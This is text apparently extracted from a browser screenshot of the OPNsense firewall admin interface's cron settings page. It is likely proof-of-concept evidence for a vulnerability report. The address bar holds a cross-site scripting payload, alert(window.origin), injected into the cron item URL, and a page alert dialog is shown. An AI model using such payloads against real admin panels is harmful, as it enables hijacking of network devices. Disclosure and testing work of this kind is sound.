 Cron | Settings | System | OPNsense.localdomain - Chromium
Cron | Settings | System |
Niezabezpieczona | https://opn/ui/cron/item/open/0'+alert(window.origin)+'
Użyto nieobsługiwanej flagi wiersza polecenia: --ignore-certificate-errors. Ma to
Komunikat ze strony opn
https://opn
OK
OPNsense
root@OPNsense.localdomain
Lobby
Reporting
System
Access
Configuration
Firmware
Gateways
High Availability
Routes
Settings
Administration
Cron
General
Logging
Logging / targets
Miscellaneous
Tunables
Trust
Wizard
Log Files
Diagnostics
Interfaces
Firewall
System: Settings: Cron
Jobs
Origin Enabled Minutes Hours Days Months Weekdays Description Command Edit | Delete ID
OPNsense (c) 2014-2023 Deciso B.V.